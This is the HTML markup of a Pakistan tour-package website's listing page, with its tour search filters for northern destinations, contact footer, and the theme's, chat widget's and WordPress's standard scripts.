><i class="flaticon-takeoff-the-plane" ></i>Lahore - Karachi - Islamabad</div></div><div class="tourmaster-tour-rating"  ><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><i class="fa fa-star" ></i><span class="tourmaster-tour-rating-text" >(10 Reviews)</span></div></div></div></div></div></div><div class="gdlr-core-pagination  gdlr-core-style-round gdlr-core-right-align tourmaster-item-pdlr"  ><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://pakistantourpackages.com/tour-category/hunza-skardu-tour/page/2/">2</a>
<a class="next page-numbers" href="https://pakistantourpackages.com/tour-category/hunza-skardu-tour/page/2/"></a></div></div></div></div><div class=" tourmaster-sidebar-left tourmaster-column-30" ><div class="tourmaster-sidebar-area  traveltour-sidebar-area tourmaster-item-pdlr" ><div class="tourmaster-tour-search-item-wrap" ><div class="tourmaster-tour-search-item clearfix tourmaster-style-full tourmaster-column-count-3 tourmaster-input-style-default tourmaster-tour-search-item-style-2"  ><div class="tourmaster-tour-search-wrap clearfix tourmaster-with-frame"  ><form class="tourmaster-form-field tourmaster-with-border" action="https://pakistantourpackages.com/search-tours/" method="GET" ><div class="tourmaster-tour-search-field tourmaster-tour-search-field-keywords"  ><label class="gdlr-core-skin-title" >Keywords</label><div class="tourmaster-tour-search-field-inner" ><input name="tour-search" type="text" value="" /></div></div><div class="tourmaster-type-filter-item" ><h5 class="tourmaster-type-filter-item-title" >Category</h5><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="azad-kashmir-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Azad Kashmir Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="chitral-kalash-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Chitral Kalash Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="fairy-meadows-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Fairy Meadows Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="gilgit-baltistan-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Gilgit Baltistan Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="group-tours"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Group Tours</span></span></label><label class="gdlr-core-skin-title" ><input class="tourmaster-type-filter-show-more" type="checkbox" /><span class="tourmaster-type-filter-more-button">More<i class="fa fa-angle-down"></i></span><div class="tourmaster-type-filter-hide" ><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="hunza-skardu-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Hunza Skardu Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="hunza-tour-packages"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Hunza Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="kumrat-valley-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Kumrat Valley Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="malam-jabba-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Malam Jabba Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="murree-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Murree Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="naran-kaghan-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Naran Kaghan Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="nathia-gali-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Nathia Gali Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="neelum-valley-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Neelum Valley Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="northern-pakistan-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Northern Pakistan Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="pak-tours"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Pak Tours</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="shogran-valley-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Shogran Valley Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="skardu-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Skardu Tour</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="southern-pakistan-tours"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Southern Pakistan Tours</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour_category[]" value="swat-kalam-tour"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Swat Kalam Tour</span></span></label></div></label></div><div class="tourmaster-tour-search-item-divier" ></div><div class="tourmaster-tour-search-type-filter" ><h3 class="tourmaster-type-filter-title"><i class="fa fa-sliders" ></i>Type Filter<i class="icon_plus tourmaster-active" ></i></h3><div class="tourmaster-type-filter-item-wrap tourmaster-active" ><div class="tourmaster-type-filter-item" ><h5 class="tourmaster-type-filter-item-title" >Destination</h5><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="naran-kaghan"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >1. Naran Kaghan</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="azad-kashmir"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >2. Azad Kashmir</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="hunza"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >3. Hunza Valley</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="skardu"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >4. Skardu</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="swat-kalam"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >5. Swat Kalam</span></span></label><label class="gdlr-core-skin-title" ><input class="tourmaster-type-filter-show-more" type="checkbox" /><span class="tourmaster-type-filter-more-button">More<i class="fa fa-angle-down"></i></span><div class="tourmaster-type-filter-hide" ><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="fairy-meadows"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >6. Fairy Meadows</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="murree"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >7. Murree</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="gilgit-baltistan"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >8. Gilgit Baltistan</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="kumrat"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >9. Kumrat Valley</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="chitral-valley"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Chitral Valley</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="kalash"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Kalash</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="kpk"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >KPK</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="malam-jabba"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Malam Jabba</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="nathia-gali"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Nathia Gali</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="neelum-valley"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Neelum Valley</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="northern-areas"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Northern Areas</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="shogran"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Shogran</span></span></label><label class="tourmaster-type-filter-term" ><input type="checkbox" name="tax-tour-destination[]" value="southern-region"  /><span class="tourmaster-type-filter-display" ><i class="fa fa-check" ></i><span class="tourmaster-head" >Southern Region</span></span></label></div></label></div></div></div><input class="tourmaster-tour-search-submit" type="submit" value="Search" /></form></div></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="block-9" class="widget widget_block traveltour-widget"><h3 class="wp-block-heading">Contact</h3></div><div id="block-10" class="widget widget_block widget_text traveltour-widget"><p><span class="gdlr-core-space-shortcode" style="margin-top: -50px ;"  ></span><br>T: <a href="tel:+923100200200" target="_blank" rel="noreferrer noopener">+923100200200</a><br><span class="gdlr-core-space-shortcode" style="margin-top: -15px ;"  ></span><br>E: <a href="mailto:info@natureadventureclub.pk" target="_blank" rel="noreferrer noopener">info@natureadventureclub.pk</a></p></div><div id="block-12" class="widget widget_block widget_text traveltour-widget"><p><span class="gdlr-core-space-shortcode" style="margin-top: -30px ;"  ></span><a href="#" target="_blank" ><i class="fa fa-facebook" style="font-size: 17px ;color: #ffffff ;margin-left: 0px ;margin-right: 14px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-twitter" style="font-size: 17px ;color: #ffffff ;margin-right: 14px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-pinterest-p" style="font-size: 17px ;color: #ffffff ;margin-right: 14px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa5b fa5-tiktok" style="font-size: 17px ;color: #ffffff ;margin-right: 14px ;"  ></i></a><br><br><a href="https://pakistantourpackages.com/" target="_blank" rel="noreferrer noopener">Pakistan Tour Packages</a></p></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Pakistan Trips</span></h3><span class="clear"></span><div class="menu-northern-pakistan-tours-footer-container"><ul id="menu-northern-pakistan-tours-footer" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a target="_blank" href="https://pakistantourpackages.com/tours/naran-kaghan-tour-packages/">Naran Kaghan Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a target="_blank" href="https://pakistantourpackages.com/tours/azad-kashmir-tour-packages/">Azad Kashmir Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a target="_blank" href="https://pakistantourpackages.com/tours/hunza-valley-tour-packages/">Hunza Valley Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951"><a target="_blank" href="https://pakistantourpackages.com/tours/skardu-tour-packages/">Skardu Holiday Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952"><a target="_blank" href="https://pakistantourpackages.com/tours/swat-kalam-tour-packages/">Swat Kalam Vacation Trips</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7953"><a target="_blank" href="https://pakistantourpackages.com/tours/fairy-meadows-tour-packages/">Fairy Meadows Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7954"><a target="_blank" href="https://pakistantourpackages.com/tours/kumrat-valley-tour-packages/">Kumrat Valley Trip Packages</a></li></ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="tourmaster-widget-tour-category-6" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Naran-kaghan.jpg" alt="Naran kaghan" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/naran-kaghan/" >1. Naran Kaghan</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Azad-Kashmir.jpg" alt="Azad Kashmir" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/azad-kashmir/" >2. Azad Kashmir</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Hunza-Valley.jpg" alt="Hunza Valley" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/hunza/" >3. Hunza Valley</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Skardu.jpg" alt="Skardu" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/skardu/" >4. Skardu</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Swat-1.jpg" alt="Swat" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/swat-kalam/" >5. Swat Kalam</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Fairy-Meadows.jpg" alt="Fairy Meadows" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/fairy-meadows/" >6. Fairy Meadows</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Murree.jpg" alt="Murree" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/murree/" >7. Murree</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Gilgit-Baltistan.jpg" alt="Gilgit Baltistan" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/gilgit-baltistan/" >8. Gilgit Baltistan</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2025/05/Kumrat-Valley.jpg" alt="Kumrat Valley" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://pakistantourpackages.com/tour-destination/kumrat/" >9. Kumrat Valley</a></h3></div></div></div></div></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">© 2024 -2025 Pakistan Tour Packages - All Rights Reserved. Follow Us On <a href="#" target="_blank" ><i class="fa fa-facebook" style="font-size: 14px ;color: #ffffff ;margin-left: 12px ;margin-right: 10px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-twitter" style="font-size: 14px ;color: #ffffff ;margin-right: 10px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin" style="font-size: 14px ;color: #ffffff ;margin-right: 10px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-pinterest-p" style="font-size: 14px ;color: #ffffff ;margin-right: 10px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-vimeo" style="font-size: 14px ;color: #ffffff ;margin-right: 10px ;"  ></i></a></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour-child/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="ht_ctc_app_js-js-extra">/*  */
var ht_ctc_chat_var = {"number":"923100200200","pre_filled":"","dis_m":"hide","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; left: 25px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"left","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","display":"no","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/11f93a0119294a58d56df7dedb54a547.js?ver=a27b0" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/118feb7a45507e7c2b4ed8e0328406c8.js?ver=4d9d5" id="gdlr-core-plugin-js"></script> <script data-optimized="1" type="text/javascript" id="gdlr-core-page-builder-js-extra">var gdlr_core_pbf={"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://pakistantourpackages.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/346130711719407d8ba25eeaaf4e2a2f.js?ver=08456" id="gdlr-core-page-builder-js"></script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/5fed7f95cb8443f69fbc52e2167eb90a.js?ver=23958" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/3bbb6bd30e87f82d3bfb07022894c008.js?ver=fa3ed" id="jquery-form-js"></script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/26b5c338da09cc1d143b9aa056cb2dfb.js?ver=46e96" id="jquery-ui-datepicker-js"></script> <script data-optimized="1" type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":!1})})</script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/90003712039b6d842c69eaeb3fe12841.js?ver=b9a48" id="jquery-effects-core-js"></script> <script data-optimized="1" type="text/javascript" id="tourmaster-script-js-extra">var TMi18n={"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/6a3db933d69f2d3def0c7d3fab225020.js?ver=f77ba" id="tourmaster-script-js"></script> <script data-optimized="1" type="text/javascript" id="traveltour-script-core-js-extra">var traveltour_script_core={"home_url":"https://pakistantourpackages.com/"}</script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/1792238fcad72a545bb483297c3efb90.js?ver=f24af" id="traveltour-script-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/2bf3ce24dd62da56a9851e86dccf5c17.js?ver=bffdc" id="tourmaster-tour-script-js"></script> <script data-optimized="1" type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/4a9a2f3446f1a1f0f310d01d85109d49.js?ver=f465d" id="smush-lazy-load-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pakistantourpackages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 